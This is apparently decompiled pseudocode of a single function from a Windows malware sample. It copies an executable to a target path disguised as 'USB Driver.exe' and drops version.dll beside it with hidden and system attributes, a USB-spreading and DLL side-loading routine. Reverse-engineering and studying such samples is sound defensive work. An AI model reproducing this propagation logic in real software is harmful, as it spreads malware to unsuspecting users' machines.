 1 int __cdecl sub_10015C00(int a1)
2 {
3 const WCHAR *v1; // ST04_4
4 const WCHAR *v2; // eax
5 const WCHAR *v3; // eax
6 int v4; // eax
7 int v5; // ST1C_4
8 const WCHAR *v6; // ST04_4
9 const WCHAR *v7; // eax
10 const WCHAR *v8; // eax
11 char v10; // [esp+18h] [ebp-15Ch]
12 char v11; // [esp+3Ch] [ebp-138h]
13 int v12[9]; // [esp+120h] [ebp-54h]
14 int v13[8]; // [esp+144h] [ebp-30h]
15 int v14; // [esp+170h] [ebp-4h]
16
17 __CheckForDebuggerJustMyCode(&unk_100F405C);
18 sub_100031C5(v13, &unk_100F000C, L"igfxEM.EXE");
19 v14 = 0;
20 sub_100031C5(v12, a1, L"USB Driver.exe");
21 LOBYTE(v14) = 1;
22 v1 = sub_10001E83(v12);
23 v2 = sub_10001E83(v13);
24 CopyFileW(v2, v1, 0);
25 v3 = sub_10001E83(v12);
26 SetFileAttributesW(v3, 4u);
27 v4 = sub_100031C5(&v11, &unk_100F000C, L"version.dll");
28 sub_100044C6(v13, v4);
29 sub_10003E9A(&v11);
30 v5 = sub_100031C5(&v10, a1, L"version.dll");
31 sub_100044C6(v12, v5);
32 sub_10003E9A(&v10);
33 v6 = sub_10001E83(v12);
34 v7 = sub_10001E83(v13);
35 CopyFileW(v7, v6, 0);
36 v8 = sub_10001E83(v12);
37 SetFileAttributesW(v8, 6u);
38 LOBYTE(v14) = 0;
39 sub_10003E9A(v12);
40 v14 = -1;
41 return sub_10003E9A(v13);
42 }